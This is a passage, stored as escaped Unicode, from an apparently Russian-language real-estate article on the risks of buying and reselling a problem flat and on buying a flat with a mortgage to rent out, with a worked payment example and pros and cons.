\u043e\u0442\u043d\u043e\u0448\u0435\u043d\u0438\u044e \u043a \u00ab\u0441\u0432\u0435\u0436\u0435\u043c\u0443\u00bb \u0414\u041a\u041f. \u041d\u0435\u0440\u0435\u0434\u043a\u043e \u043f\u043e\u0442\u0435\u043d\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0435 \u043f\u043e\u043a\u0443\u043f\u0430\u0442\u0435\u043b\u0438 \u0431\u043e\u044f\u0442\u0441\u044f \u043a\u0430\u043a\u0438\u0445-\u0442\u043e \u043c\u043e\u0448\u0435\u043d\u043d\u0438\u0447\u0435\u0441\u043a\u0438\u0445 \u0441\u0445\u0435\u043c, \u0435\u0441\u043b\u0438 \u043a\u0432\u0430\u0440\u0442\u0438\u0440\u0443 \u043f\u0435\u0440\u0435\u043f\u0440\u043e\u0434\u0430\u044e\u0442 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0440\u0430\u0437 \u0432 \u0442\u0435\u0447\u0435\u043d\u0438\u0435 \u043d\u0435\u0431\u043e\u043b\u044c\u0448\u043e\u0433\u043e \u043f\u0440\u043e\u043c\u0435\u0436\u0443\u0442\u043a\u0430 \u0432\u0440\u0435\u043c\u0435\u043d\u0438. \u041f\u043e\u044d\u0442\u043e\u043c\u0443 \u0441\u043e \u00ab\u0441\u0432\u0435\u0436\u0438\u043c\u00bb \u0434\u043e\u0433\u043e\u0432\u043e\u0440\u043e\u043c \u043a\u0443\u043f\u043b\u0438-\u043f\u0440\u043e\u0434\u0430\u0436\u0438 \u0435\u0441\u0442\u044c \u0432\u0435\u0440\u043e\u044f\u0442\u043d\u043e\u0441\u0442\u044c, \u0447\u0442\u043e \u043a\u0432\u0430\u0440\u0442\u0438\u0440\u0430 \u0431\u0443\u0434\u0435\u0442 \u0434\u043e\u043b\u0433\u043e \u043f\u0440\u043e\u0434\u0430\u0432\u0430\u0442\u044c\u0441\u044f \u043b\u0438\u0431\u043e \u043f\u0440\u0438\u0434\u0451\u0442\u0441\u044f \u0434\u0435\u043b\u0430\u0442\u044c \u0441\u043a\u0438\u0434\u043a\u0443.\r\n\r\n\u041d\u0435\u043f\u0440\u0435\u0434\u0441\u043a\u0430\u0437\u0443\u0435\u043c\u044b\u0435 \u0441\u0440\u043e\u043a\u0438. \u0418\u043d\u043e\u0433\u0434\u0430 \u043f\u0440\u0435\u0434\u0441\u043a\u0430\u0437\u0430\u0442\u044c, \u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0431\u0443\u0434\u0435\u0442 \u0434\u043b\u0438\u0442\u044c\u0441\u044f \u0440\u0435\u043c\u043e\u043d\u0442 \u0438\u043b\u0438 \u0440\u0435\u0448\u0430\u0442\u044c\u0441\u044f \u044e\u0440\u0438\u0434\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u0432\u043e\u043f\u0440\u043e\u0441\u044b, \u0434\u043e\u0432\u043e\u043b\u044c\u043d\u043e \u0441\u043b\u043e\u0436\u043d\u043e. \u041f\u0440\u0438 \u044d\u0442\u043e\u043c, \u0435\u0441\u043b\u0438 \u0441\u0442\u043e\u0438\u043c\u043e\u0441\u0442\u044c \u0440\u0435\u043c\u043e\u043d\u0442\u0430 \u0441\u0440\u0435\u0434\u043d\u0435\u0441\u0442\u0430\u0442\u0438\u0441\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u043f\u043e\u043a\u0443\u043f\u0430\u0442\u0435\u043b\u044c \u043e\u0446\u0435\u043d\u0438\u0442\u044c \u043c\u043e\u0436\u0435\u0442, \u0442\u043e \u043f\u0440\u043e\u0432\u0435\u0441\u0442\u0438 \u044e\u0440\u0438\u0434\u0438\u0447\u0435\u0441\u043a\u0443\u044e \u044d\u043a\u0441\u043f\u0435\u0440\u0442\u0438\u0437\u0443 \u0431\u0435\u0437 \u043f\u0440\u0438\u0432\u043b\u0435\u0447\u0435\u043d\u0438\u044f \u0441\u043f\u0435\u0446\u0438\u0430\u043b\u0438\u0441\u0442\u0430 \u043d\u0435 \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u0441\u044f.\r\n\r\n\u0420\u0430\u0441\u0445\u043e\u0434\u044b \u043c\u043e\u0433\u0443\u0442 \u0431\u044b\u0442\u044c \u0431\u043e\u043b\u044c\u0448\u0435, \u0447\u0435\u043c \u0432\u044b \u0440\u0430\u0441\u0441\u0447\u0438\u0442\u044b\u0432\u0430\u043b\u0438. \u0420\u0435\u043c\u043e\u043d\u0442 \u0437\u0430\u0447\u0430\u0441\u0442\u0443\u044e \u0432\u044b\u0445\u043e\u0434\u0438\u0442 \u0434\u043e\u0440\u043e\u0436\u0435, \u043e\u0441\u043e\u0431\u0435\u043d\u043d\u043e \u0435\u0441\u043b\u0438 \u0440\u0435\u0447\u044c \u0438\u0434\u0451\u0442 \u043e \u0441\u0442\u0430\u0440\u044b\u0445 \u043a\u0432\u0430\u0440\u0442\u0438\u0440\u0430\u0445.\r\n\r\n\u0420\u0438\u0441\u043a\u0438 \u043f\u043e\u043a\u0443\u043f\u043a\u0438 \u00ab\u043d\u0435\u0445\u043e\u0440\u043e\u0448\u0435\u0439 \u043a\u0432\u0430\u0440\u0442\u0438\u0440\u044b\u00bb \u0441 \u0435\u0451 \u043f\u043e\u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0435\u0439 \u043f\u0435\u0440\u0435\u043f\u0440\u043e\u0434\u0430\u0436\u0435\u0439\r\n\r\n\u041f\u0440\u0430\u0432\u043e \u0441\u043e\u0431\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0441\u0442\u0438 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043e\u0441\u043f\u043e\u0440\u0435\u043d\u043e. \u0420\u043e\u043c\u0430\u043d \u0427\u0438\u043a\u043e\u0432\u0430\u043d\u0438, \u0432\u043b\u0430\u0434\u0435\u043b\u0435\u0446 \u0430\u0433\u0435\u043d\u0442\u0441\u0442\u0432\u0430 \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u0438: \u00ab\u0412\u0441\u0435\u0433\u0434\u0430 \u0441\u0442\u043e\u0438\u0442 \u043f\u043e\u043c\u043d\u0438\u0442\u044c, \u0447\u0442\u043e \u043b\u044e\u0431\u044b\u0435 \u0441\u0434\u0435\u043b\u043a\u0438 \u043c\u043e\u0433\u0443\u0442 \u0431\u044b\u0442\u044c \u043e\u0441\u043f\u043e\u0440\u0435\u043d\u044b. \u041e\u0431\u0449\u0438\u0439 \u0441\u0440\u043e\u043a \u0438\u0441\u043a\u043e\u0432\u043e\u0439 \u0434\u0430\u0432\u043d\u043e\u0441\u0442\u0438 \u2014 3 \u0433\u043e\u0434\u0430 \u0441 \u043c\u043e\u043c\u0435\u043d\u0442\u0430, \u043a\u043e\u0433\u0434\u0430 \u0441\u0442\u0430\u043b\u043e \u0438\u0437\u0432\u0435\u0441\u0442\u043d\u043e \u043e \u0444\u0430\u043a\u0442\u0435 \u043d\u0430\u0440\u0443\u0448\u0435\u043d\u0438\u044f \u043f\u0440\u0430\u0432. \u041f\u043e\u044d\u0442\u043e\u043c\u0443 \u0432\u0430\u0436\u043d\u043e \u0438\u0437\u0443\u0447\u0438\u0442\u044c \u0438\u0441\u0442\u043e\u0440\u0438\u044e \u043f\u0440\u043e\u0434\u0430\u0436 \u043e\u0431\u044a\u0435\u043a\u0442\u0430, \u043f\u043e\u043d\u044f\u0442\u044c, \u043d\u0430 \u043a\u0430\u043a\u0438\u0445 \u0443\u0441\u043b\u043e\u0432\u0438\u044f\u0445 \u043f\u0435\u0440\u0435\u043f\u0440\u043e\u0434\u0430\u0432\u0430\u043b\u0430\u0441\u044c \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c\u00bb.\r\n\r\n\u0417\u0430\u0442\u044f\u0433\u0438\u0432\u0430\u043d\u0438\u0435 \u0441\u0440\u043e\u043a\u043e\u0432 \u043f\u0440\u043e\u0434\u0430\u0436\u0438. \u0414\u0430\u0436\u0435 \u043f\u043e\u0441\u043b\u0435 \u0442\u043e\u0433\u043e, \u043a\u0430\u043a \u043a\u0432\u0430\u0440\u0442\u0438\u0440\u0430 \u0431\u0443\u0434\u0435\u0442 \u043f\u0440\u0438\u0432\u0435\u0434\u0435\u043d\u0430 \u0432 \u043f\u043e\u0440\u044f\u0434\u043e\u043a, \u043d\u0435\u0442 \u0433\u0430\u0440\u0430\u043d\u0442\u0438\u0438, \u0447\u0442\u043e \u043d\u0430 \u043d\u0435\u0451 \u0431\u0443\u0434\u0435\u0442 \u0431\u043e\u043b\u044c\u0448\u043e\u0439 \u0441\u043f\u0440\u043e\u0441. \u041e\u0446\u0435\u043d\u0438\u0442\u044c \u043f\u0440\u0438\u0432\u043b\u0435\u043a\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0441\u0442\u044c \u043a\u043e\u043d\u043a\u0440\u0435\u0442\u043d\u043e\u0433\u043e \u043e\u0431\u044a\u0435\u043a\u0442\u0430 \u0432 \u0433\u043b\u0430\u0437\u0430\u0445 \u043f\u043e\u043a\u0443\u043f\u0430\u0442\u0435\u043b\u0435\u0439 \u043c\u043e\u0436\u043d\u043e, \u0438\u0437\u0443\u0447\u0438\u0432 \u043a\u0432\u0430\u0440\u0442\u0438\u0440\u044b, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u0440\u043e\u0434\u0430\u044e\u0442\u0441\u044f \u0432 \u043a\u043e\u043d\u043a\u0440\u0435\u0442\u043d\u043e\u043c \u0440\u0430\u0439\u043e\u043d\u0435 \u0433\u043e\u0440\u043e\u0434\u0430 \u0432 \u043d\u0430\u0441\u0442\u043e\u044f\u0449\u0435\u0435 \u0432\u0440\u0435\u043c\u044f \u2014 \u0434\u043b\u044f \u044d\u0442\u043e\u0433\u043e \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u044e\u0442 \u0441\u043f\u0435\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0435 \u043a\u0430\u0440\u0442\u044b \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u0438.\r\n\r\n\u0422\u0430\u043a\u0443\u044e \u0441\u0445\u0435\u043c\u0443 \u0438\u043d\u0432\u0435\u0441\u0442\u0438\u0446\u0438\u0439 \u043c\u043e\u0436\u043d\u043e \u0440\u0430\u0441\u0441\u043c\u0430\u0442\u0440\u0438\u0432\u0430\u0442\u044c \u0442\u043e\u043b\u044c\u043a\u043e \u0432 \u0442\u043e\u043c \u0441\u043b\u0443\u0447\u0430\u0435, \u0435\u0441\u043b\u0438 \u0443 \u0432\u0430\u0441 \u0435\u0441\u0442\u044c \u043e\u043f\u044b\u0442\u043d\u044b\u0439 \u044e\u0440\u0438\u0441\u0442 \u0438\u043b\u0438 \u0430\u0433\u0435\u043d\u0442, \u0441\u043f\u0435\u0446\u0438\u0430\u043b\u0438\u0437\u0438\u0440\u0443\u044e\u0449\u0438\u0439\u0441\u044f \u043d\u0430 \u043f\u043e\u0434\u043e\u0431\u043d\u044b\u0445 \u0441\u0434\u0435\u043b\u043a\u0430\u0445 \u2014 \u0435\u0441\u043b\u0438 \u043c\u044b \u0433\u043e\u0432\u043e\u0440\u0438\u043c \u043e \u043a\u0432\u0430\u0440\u0442\u0438\u0440\u0430\u0445 \u0441 \u044e\u0440\u0438\u0434\u0438\u0447\u0435\u0441\u043a\u0438\u043c\u0438 \u0441\u043b\u043e\u0436\u043d\u043e\u0441\u0442\u044f\u043c\u0438; \u0438\u043b\u0438 \u0436\u0435 \u0432\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u043a\u0430\u0447\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u043e \u0438 \u043e\u0442\u043d\u043e\u0441\u0438\u0442\u0435\u043b\u044c\u043d\u043e \u0431\u044e\u0434\u0436\u0435\u0442\u043d\u043e \u0441\u0434\u0435\u043b\u0430\u0442\u044c \u0440\u0435\u043c\u043e\u043d\u0442 \u2014 \u0432 \u0441\u043b\u0443\u0447\u0430\u0435, \u0435\u0441\u043b\u0438 \u043a\u0432\u0430\u0440\u0442\u0438\u0440\u0430 \u0432 \u043f\u043b\u043e\u0445\u043e\u043c \u0441\u043e\u0441\u0442\u043e\u044f\u043d\u0438\u0438.\r\n\r\n\u0421\u0445\u0435\u043c\u0430 4. \u041f\u043e\u043a\u0443\u043f\u0430\u0435\u043c \u043a\u0432\u0430\u0440\u0442\u0438\u0440\u0443 \u0432 \u0438\u043f\u043e\u0442\u0435\u043a\u0443 \u0438 \u0441\u0434\u0430\u0451\u043c \u0432 \u0430\u0440\u0435\u043d\u0434\u0443, \u0447\u0442\u043e\u0431\u044b \u0432\u044b\u043f\u043b\u0430\u0447\u0438\u0432\u0430\u0442\u044c \u043a\u0440\u0435\u0434\u0438\u0442\r\n\r\n\u0410\u043b\u0435\u043a\u0441\u0430\u043d\u0434\u0440 \u0411\u0430\u0433\u0434\u0430\u0433\u0443\u043b\u043e\u0432, \u043e\u0441\u043d\u043e\u0432\u0430\u0442\u0435\u043b\u044c \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u0438 \u00ab\u0411\u044e\u0440\u043e \u043d\u043e\u0432\u043e\u0441\u0442\u0440\u043e\u0435\u043a\u00bb: \u00ab\u041b\u044e\u0431\u044b\u0435 \u0438\u043d\u0432\u0435\u0441\u0442\u0438\u0446\u0438\u0438 \u2014 \u044d\u0442\u043e \u043c\u0430\u0442\u0435\u043c\u0430\u0442\u0438\u043a\u0430. \u0418\u043d\u0432\u0435\u0441\u0442\u043e\u0440 \u0434\u043e\u043b\u0436\u0435\u043d \u043f\u043e\u0434\u043e\u0431\u0440\u0430\u0442\u044c \u0442\u0430\u043a\u043e\u0439 \u043e\u0431\u044a\u0435\u043a\u0442 \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u0438, \u0447\u0442\u043e\u0431\u044b \u0441\u0443\u043c\u043c\u0430 \u0434\u043e\u0445\u043e\u0434\u0430 \u0441 \u0430\u0440\u0435\u043d\u0434\u044b \u0431\u044b\u043b\u0430 \u0440\u0430\u0432\u043d\u043e\u0439 \u043b\u0438\u0431\u043e \u043f\u0440\u0435\u0432\u044b\u0448\u0430\u043b\u0430 \u0441\u0443\u043c\u043c\u0443 \u0438\u043f\u043e\u0442\u0435\u0447\u043d\u043e\u0433\u043e \u043f\u043b\u0430\u0442\u0435\u0436\u0430\u00bb.\r\n\r\n\u041f\u0440\u0435\u0434\u043f\u043e\u043b\u043e\u0436\u0438\u043c, \u0432\u044b \u043f\u043e\u043a\u0443\u043f\u0430\u0435\u0442\u0435 \u043a\u0432\u0430\u0440\u0442\u0438\u0440\u0443 \u0437\u0430 6,8 \u043c\u043b\u043d. \u0440\u0443\u0431., \u0438\u043c\u0435\u044f \u043f\u0435\u0440\u0432\u043e\u043d\u0430\u0447\u0430\u043b\u044c\u043d\u044b\u0439 \u0432\u0437\u043d\u043e\u0441 3,5 \u043c\u043b\u043d. \u0418\u043f\u043e\u0442\u0435\u043a\u0443 \u0432 3,3 \u043c\u043b\u043d. \u0440\u0443\u0431. \u043f\u043e\u0434 9,2% \u0433\u043e\u0434\u043e\u0432\u044b\u0445 \u0432\u044b \u0432\u044b\u043f\u043b\u0430\u0447\u0438\u0432\u0430\u0435\u0442\u0435 20 \u043b\u0435\u0442, \u0438\u043c\u0435\u044f \u0435\u0436\u0435\u043c\u0435\u0441\u044f\u0447\u043d\u044b\u0439 \u043f\u043b\u0430\u0442\u0451\u0436 30,1 \u0442\u044b\u0441. \u0440\u0443\u0431. \u0412 \u0442\u0435\u0447\u0435\u043d\u0438\u0435 \u044d\u0442\u0438\u0445 20 \u043b\u0435\u0442 \u0432\u044b \u0441\u0434\u0430\u0451\u0442\u0435 \u043a\u0432\u0430\u0440\u0442\u0438\u0440\u0443 \u0437\u0430 35 \u0442\u044b\u0441. \u0440\u0443\u0431.\r\n\r\n\u0427\u0435\u0440\u0435\u0437 20 \u043b\u0435\u0442, \u0431\u0435\u0437 \u043e\u0441\u043e\u0431\u044b\u0445 \u0443\u0441\u0438\u043b\u0438\u0439 \u0441 \u0432\u0430\u0448\u0435\u0439 \u0441\u0442\u043e\u0440\u043e\u043d\u044b, \u0443 \u0432\u0430\u0441 \u043f\u043e\u044f\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u043a\u0432\u0430\u0440\u0442\u0438\u0440\u0430.\r\n\r\n\u041e\u0441\u043e\u0431\u0435\u043d\u043d\u043e \u0447\u0430\u0441\u0442\u043e \u044d\u0442\u0443 \u0441\u0445\u0435\u043c\u0443 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u044e\u0442 \u0440\u043e\u0434\u0438\u0442\u0435\u043b\u0438, \u0436\u0435\u043b\u0430\u044f \u043e\u0431\u0435\u0441\u043f\u0435\u0447\u0438\u0442\u044c \u0436\u0438\u043b\u044c\u0451\u043c \u043f\u043e\u0434\u0440\u0430\u0441\u0442\u0430\u044e\u0449\u0438\u0445 \u0434\u0435\u0442\u0435\u0439.\r\n\r\n\u041f\u043b\u044e\u0441\u044b \u043f\u043e\u043a\u0443\u043f\u043a\u0438 \u043a\u0432\u0430\u0440\u0442\u0438\u0440\u044b \u0432 \u0438\u043f\u043e\u0442\u0435\u043a\u0443 \u0434\u043b\u044f \u0441\u0434\u0430\u0447\u0438 \u0432 \u0430\u0440\u0435\u043d\u0434\u0443\r\n\r\n\u0421\u043e\u0431\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0441\u0442\u044c \u0431\u0435\u0437 \u0431\u043e\u043b\u044c\u0448\u0438\u0445 \u0435\u0436\u0435\u043c\u0435\u0441\u044f\u0447\u043d\u044b\u0445 \u0432\u043b\u043e\u0436\u0435\u043d\u0438\u0439. \u0414\u0435\u043d\u044c\u0433\u0438, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0432\u044b \u043e\u0442\u0434\u0430\u0451\u0442\u0435 \u0431\u0430\u043d\u043a\u0443 \u0434\u043b\u044f \u043f\u043e\u0433\u0430\u0448\u0435\u043d\u0438\u044f \u043a\u0440\u0435\u0434\u0438\u0442\u043d\u043e\u0433\u043e \u043f\u043b\u0430\u0442\u0435\u0436\u0430, \u0432\u044b \u043f\u043e\u043b\u0443\u0447\u0430\u0435\u0442\u0435 \u0441 \u0430\u0440\u0435\u043d\u0434\u044b \u2014 \u0430 \u0437\u043d\u0430\u0447\u0438\u0442, \u043d\u0435 \u043d\u0430\u043d\u043e\u0441\u0438\u0442\u0435 \u0443\u0434\u0430\u0440 \u043f\u043e \u0441\u043e\u0431\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u043c\u0443 \u0431\u044e\u0434\u0436\u0435\u0442\u0443. \u0410 \u0447\u0435\u0440\u0435\u0437 15\u201320 \u043b\u0435\u0442 \u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u0435\u0441\u044c \u0432\u043b\u0430\u0434\u0435\u043b\u044c\u0446\u0435\u043c \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u0438.\r\n\r\n\u041b\u0438\u043a\u0432\u0438\u0434\u043d\u044b\u0439 \u0430\u043a\u0442\u0438\u0432. \u041a\u0432\u0430\u0440\u0442\u0438\u0440\u0430 \u2014 \u0434\u0430\u0436\u0435 \u0432 \u0438\u043f\u043e\u0442\u0435\u043a\u0435 \u2014 \u043b\u0438\u043a\u0432\u0438\u0434\u043d\u044b\u0439 \u0430\u043a\u0442\u0438\u0432. \u041f\u0440\u0438 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e\u0441\u0442\u0438 \u0432\u044b \u0441\u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u0440\u043e\u0434\u0430\u0442\u044c \u0435\u0451 (\u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e, \u0434\u0430\u0436\u0435 \u0434\u043e\u0440\u043e\u0436\u0435, \u0447\u0435\u043c \u043f\u043e\u043a\u0443\u043f\u0430\u043b\u0438) \u0438 \u0431\u044b\u0441\u0442\u0440\u043e \u0432\u0435\u0440\u043d\u0443\u0442\u044c \u0431\u0430\u043d\u043a\u0443 \u0434\u043e\u043b\u0433.\r\n\r\n\u041e\u0431\u044b\u0447\u043d\u043e \u0438\u043f\u043e\u0442\u0435\u0447\u043d\u044b\u0435 \u043a\u0432\u0430\u0440\u0442\u0438\u0440\u044b \u043f\u0440\u043e\u0434\u0430\u0432\u0430\u0442\u044c \u043d\u0435 \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u044e\u0442 \u0438\u0437-\u0437\u0430 \u0442\u043e\u0433\u043e, \u0447\u0442\u043e \u0432 \u043f\u0435\u0440\u0432\u044b\u0435 \u0433\u043e\u0434\u044b \u0441\u043e\u0431\u0441\u0442\u0432\u0435\u043d\u043d\u0438\u043a\u0438 \u043f\u043b\u0430\u0442\u044f\u0442 \u0431\u0430\u043d\u043a\u0443 \u0432 \u043e\u0441\u043d\u043e\u0432\u043d\u043e\u043c \u043f\u0440\u043e\u0446\u0435\u043d\u0442\u044b \u043f\u043e \u043a\u0440\u0435\u0434\u0438\u0442\u0443, \u043f\u0440\u0438 \u044d\u0442\u043e\u043c \u043e\u0441\u043d\u043e\u0432\u043d\u043e\u0435 \u0442\u0435\u043b\u043e \u0434\u043e\u043b\u0433\u0430 \u0443\u043c\u0435\u043d\u044c\u0448\u0430\u0435\u0442\u0441\u044f \u043e\u0447\u0435\u043d\u044c \u043c\u0435\u0434\u043b\u0435\u043d\u043d\u043e. \u0418 \u043f\u0440\u0438 \u043f\u0440\u043e\u0434\u0430\u0436\u0435 \u043f\u043e\u043b\u0443\u0447\u0430\u0435\u0442\u0441\u044f, \u0447\u0442\u043e \u0441\u043e\u0432\u043e\u043a\u0443\u043f\u043d\u044b\u0435 \u0440\u0430\u0441\u0445\u043e\u0434\u044b \u043d\u0430 \u0436\u0438\u043b\u044c\u0451 \u043f\u0440\u0435\u0432\u044b\u0448\u0430\u044e\u0442 \u0434\u043e\u0445\u043e\u0434\u044b. \u0412 \u0441\u043b\u0443\u0447\u0430\u0435 \u0441\u043e \u0441\u0445\u0435\u043c\u043e\u0439 \u00ab\u0438\u043f\u043e\u0442\u0435\u043a\u0430 + \u0430\u0440\u0435\u043d\u0434\u0430\u00bb \u044d\u0442\u043e \u043d\u0435 \u0442\u0430\u043a \u00ab\u043e\u0431\u0438\u0434\u043d\u043e\u00bb: \u043f\u0440\u043e\u0446\u0435\u043d\u0442\u044b \u0442\u043e\u0436\u0435 \u043f\u043b\u0430\u0442\u0438\u043b\u0438 \u043a\u0432\u0430\u0440\u0442\u0438\u0440\u043e\u0441\u044a\u0451\u043c\u0449\u0438\u043a\u0438, \u0432\u043b\u0430\u0434\u0435\u043b\u0435\u0446 \u043f\u043e\u043b\u0443\u0447\u0430\u0435\u0442 \u043d\u0430\u0437\u0430\u0434 \u0441\u0432\u043e\u0439 \u043f\u0435\u0440\u0432\u043e\u043d\u0430\u0447\u0430\u043b\u044c\u043d\u044b\u0439 \u0432\u0437\u043d\u043e\u0441 \u043f\u043b\u044e\u0441 \u0441\u0443\u043c\u043c\u0443, \u043d\u0430 \u043a\u043e\u0442\u043e\u0440\u0443\u044e \u043f\u043e\u0434\u043e\u0440\u043e\u0436\u0430\u043b\u043e \u0436\u0438\u043b\u044c\u0451.\r\n\r\n\u041c\u0438\u043d\u0443\u0441\u044b \u043f\u043e\u043a\u0443\u043f\u043a\u0438 \u043a\u0432\u0430\u0440\u0442\u0438\u0440\u044b \u0432 \u0438\u043f\u043e\u0442\u0435\u043a\u0443 \u0434\u043b\u044f \u0441\u0434\u0430\u0447\u0438 \u0432 \u0430\u0440\u0435\u043d\u0434\u0443\r\n\r\n\u0412\u0441\u0435 \u043c\u0438\u043d\u0443\u0441\u044b, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043c\u044b \u043f\u0435\u0440\u0435\u0447\u0438\u0441\u043b\u0438\u043b\u0438 \u0432 \u0441\u0445\u0435\u043c\u0435 \u2116 1, \u043e\u0442\u043d\u043e\u0441\u044f\u0442\u0441\u044f \u0438 \u043a \u044d\u0442\u043e\u0439. \u041d\u043e \u0435\u0441\u0442\u044c \u0438 \u0434\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0435.\r\n\r\n\u041f\u0440\u0438 \u043f\u043e\u043a\u0443\u043f\u043a\u0435 \u043a\u0432\u0430\u0440\u0442\u0438\u0440\u044b \u0432 \u043d\u043e\u0432\u043e\u0441\u0442\u0440\u043e\u0439\u043a\u0435 \u043d\u0443\u0436\u043d\u043e \u043f\u043b\u0430\u0442\u0438\u0442\u044c \u0438\u043f\u043e\u0442\u0435\u043a\u0443 \u0441\u0430\u043c\u043e\u0441\u0442\u043e\u044f\u0442\u0435\u043b\u044c\u043d\u043e, \u043f\u043e\u043a\u0430 \u0434\u043e\u043c \u043d\u0435 \u043f\u043e\u0441\u0442\u0440\u043e\u044f\u0442. \u0410\u043b\u0435\u043a\u0441\u0430\u043d\u0434\u0440 \u0411\u0430\u0433\u0434\u0430\u0433\u0443\u043b\u043e\u0432, \u043e\u0441\u043d\u043e\u0432\u0430\u0442\u0435\u043b\u044c \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u0438 \u00ab\u0411\u044e\u0440\u043e \u043d\u043e\u0432\u043e\u0441\u0442\u0440\u043e\u0435\u043a\u00bb: \u00ab\u0415\u0441\u043b\u0438 \u0438\u043d\u0432\u0435\u0441\u0442\u043e\u0440 \u043d\u0435 \u0433\u043e\u0442\u043e\u0432 \u0434\u043e\u043b\u0433\u043e\u0435 \u0432\u0440\u0435\u043c\u044f \u0441\u0430\u043c \u0432\u044b\u043f\u043b\u0430\u0447\u0438\u0432\u0430\u0442\u044c \u0438\u043f\u043e\u0442\u0435\u0447\u043d\u044b\u0439 \u043a\u0440\u0435\u0434\u0438\u0442, \u043b\u043e\u0433\u0438\u0447\u043d\u0435\u0435 \u0432\u044b\u0431\u0438\u0440\u0430\u0442\u044c \u043e\u0431\u044a\u0435\u043a\u0442 \u043d\u0430 \u0432\u0442\u043e\u0440\u0438\u0447\u043d\u043e\u043c \u0440\u044b\u043d\u043a\u0435 \u043b\u0438\u0431\u043e \u201e\u043f\u0435\u0440\u0432\u0438\u0447\u043a\u0443\u201c \u043d\u0430 \u0444\u0438\u043d\u0430\u043b\u044c\u043d\u043e\u0439 \u0441\u0442\u0430\u0434\u0438\u0438 \u0438\u043b\u0438 \u0441 \u043e\u0442\u0434\u0435\u043b\u043a\u043e\u0439\u00bb.\r\n\r\n\u041d\u0443\u0436\u043d\u043e \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u0431\u0430\u043d\u043a\u0430. \u041d\u0435\u0441\u043c\u043e\u0442\u0440\u044f \u043d\u0430 \u0442\u043e, \u0447\u0442\u043e \u0432\u044b \u044f\u0432\u043b\u044f\u0435\u0442\u0435\u0441\u044c \u0441\u043e\u0431\u0441\u0442\u0432\u0435\u043d\u043d\u0438\u043a\u043e\u043c \u043a\u0432\u0430\u0440\u0442\u0438\u0440\u044b, \u043e\u043d\u0430 \u043d\u0430\u0445\u043e\u0434\u0438\u0442\u0441\u044f \u0432 \u0437\u0430\u043b\u043e\u0433\u0435 \u0443 \u0431\u0430\u043d\u043a\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0439 \u0431\u0435\u0441\u043f\u043e\u043a\u043e\u0438\u0442\u0441\u044f \u043e \u0441\u043e\u0445\u0440\u0430\u043d\u043d\u043e\u0441\u0442\u0438 \u0441\u0432\u043e\u0435\u0433\u043e \u0430\u043a\u0442\u0438\u0432\u0430. \u0415\u0441\u043b\u0438 \u0432\u044b \u043f\u043b\u0430\u043d\u0438\u0440\u0443\u0435\u0442\u0435 \u0441\u0434\u0430\u0432\u0430\u0442\u044c \u0436\u0438\u043b\u044c\u0451, \u043a\u0443\u043f\u043b\u0435\u043d\u043d\u043e\u0435 \u0432 \u0430\u0440\u0435\u043d\u0434\u0443, \u0441\u043b\u0435\u0434\u0443\u0435\u0442 \u0437\u0430\u0440\u0430\u043d\u0435\u0435, \u043f\u0440\u0438 \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u043d\u0438\u0438 \u0438\u043f\u043e\u0442\u0435\u0447\u043d\u043e\u0433\u043e \u0434\u043e\u0433\u043e\u0432\u043e\u0440\u0430, \u043e\u0431\u0441\u0443\u0434\u0438\u0442\u044c \u044d\u0442\u043e\u0442 \u0432\u043e\u043f\u0440\u043e\u0441 \u0441 \u0431\u0430\u043d\u043a\u043e\u043c.\r\n\r\n\u0423 \u0432\u0430\u0441 \u0438\u043f\u043e\u0442\u0435\u043a\u0430. \u00ab\u041f\u043b\u0430\u0442\u0438\u0442\u0435\u00bb \u0435\u0451, \u043a\u043e\u043d\u0435\u0447\u043d\u043e, \u043d\u0435 \u0432\u044b, \u043d\u043e \u043e\u043d\u0430 \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0435\u0442\u0441\u044f \u0432 \u0432\u0430\u0448\u0435\u0439 \u043a\u0440\u0435\u0434\u0438\u0442\u043d\u043e\u0439 \u0438\u0441\u0442\u043e\u0440\u0438\u0438, \u0430 \u0437\u043d\u0430\u0447\u0438\u0442, \u0432\u0437\u044f\u0442\u044c \u0434\u0440\u0443\u0433\u0438\u0435 \u043a\u0440\u0435\u0434\u0438\u0442\u044b \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0441\u043b\u043e\u0436\u043d\u0435\u0435.\r\n\r\n\u0420\u0438\u0441\u043a\u0438 